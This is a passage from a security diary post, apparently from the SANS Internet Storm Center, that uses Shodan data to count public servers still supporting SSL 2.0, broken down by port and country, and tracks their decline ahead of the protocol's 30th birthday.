Still, since the aforementioned protocol will celebrate its 30th birthday this Sunday, I thought it might be worthwhile to take a closer look at how common it is at this point, and what systems still support it.

Going by the numbers from Shodan, at the time of writing, there still appear to be nearly 423 thousand public IP addresses, on which servers supporting SSL 2.0 are accessible on some port[6].
Looking at the most common ports, we can see that the overwhelming majority of systems that still support the outdated protocol are almost certainly web servers, and that most of what remains seems to consist primarily of e-mail servers…

If we look at the countries, where at least 1000 SSL 2.0-enabled servers appear to be located, we can see that only three countries together – the United States, Kazakhstan and Tunisia – host more than half of what is out there…

We have discussed the situation at the top of the list – especially in Kazakhstan – previously[7], and although the overall numbers are still certainly high, it seems worth mentioning that even in these countries, the numbers of SSL 2.0 enabled systems (at least web servers, as you can see in the following chart) has decreased significantly over the past two years…

Since we are on the topic of changes in the number of servers that still support SSL 2.0, we should also look at how the overall global situation has evolved over time…
As we can see, the rate of removal of SSL 2.0 enabled systems from the internet has significantly increased in approximately the last 3 months, which is quite fortunate. Not because the protocol itself is weak, but because any device that still supports it is – given its long-ago deprecation – significantly outdated, and therefore most likely contains old and significant vulnerabilities.
The road still before us certainly isn’t short – over 422 thousand servers that support the outdated protocol remain on the internet – nevertheless, the situation seems to be getting better. We can only hope that with its 30th birthday quickly approaching, the time is finally comming to let SSL 2.0 – and most of the systems that support it – go, at least on the global internet…
[1] https://datatracker.ietf.org/doc/html/rfc6176#ref-SSL2
[2] https://en.wikipedia.org/wiki/Transport_Layer_Security#SSL_1.0,_2.0,_and_3.0
[3] https://en.wikipedia.org/wiki/Transport_Layer_Security#History_and_development
[4] https://isc.sans.edu/diary/29908
[5] https://isc.sans.edu/diary/31550
[6] https://www.shodan.io/search?query=ssl.version%3Asslv2
[7] https://isc.sans.edu/diary/29988
-----------
Jan Kopriva
LinkedIn
Nettles Consulting